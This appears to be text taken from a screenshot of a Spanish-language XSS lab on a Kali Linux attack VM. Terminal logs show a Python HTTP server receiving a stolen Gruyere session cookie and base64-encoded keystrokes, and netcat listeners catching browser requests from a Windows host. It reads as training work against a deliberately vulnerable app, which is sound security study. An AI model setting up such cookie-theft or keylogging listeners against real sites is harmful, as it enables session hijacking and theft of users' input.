 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 5:36
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ python -m http.server 433
Serving HTTP on 0.0.0.0 port 433 (http://0.0.0.0:433/) ...
192.168.1.148 - - [08/Feb/2023 05:35:27] "GET /?cookie=GRUYERE=37899439|usuario||author HTTP/1.1" 200 -
192.168.1.148 - - [08/Feb/2023 04:51:11] code 404, message File not found
192.168.1.148 - - [08/Feb/2023 04:51:11] "GET /log?key=a HTTP/1.1" 404 -
192.168.1.148 - - [08/Feb/2023 04:51:11] "GET /?key=YQ== HTTP/1.1" 200 -
192.168.1.148 - - [08/Feb/2023 04:51:13] code 404, message File not found
192.168.1.148 - - [08/Feb/2023 04:51:13] "GET /log?key=as HTTP/1.1" 404 -
192.168.1.148 - - [08/Feb/2023 04:51:13] "GET /?key=YXM= HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Programas/XanXSS]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.148] from DESKTOP-N2NFMJU.home [192.168.1.22] 54813
GET / HTTP/1.1
Host: 192.168.1.148
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari
/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9,en-US;q=0.8,en;q=0.7
┌──(kali㉿kali)-[~/Programas/XanXSS]
└─$ nc -lvpn 80
invalid local port n
┌──(kali㉿kali)-[~/Programas/XanXSS]
└─$ nc -lvzp 80
listening on [any] 80 ...
192.168.1.22: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.22] 54834
GET / HTTP/1.1
Host: 192.168.1.148
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari
/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9,en-US;q=0.8,en;q=0.7
┌──(kali㉿kali)-[~/Programas/XanXSS]
└─$
Untitled Page
192.168.1.99:8080/373880333695598931843873543520869594149/usuario/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Escriba el texto que va ser enviado
Enviar
CTRL DERECHA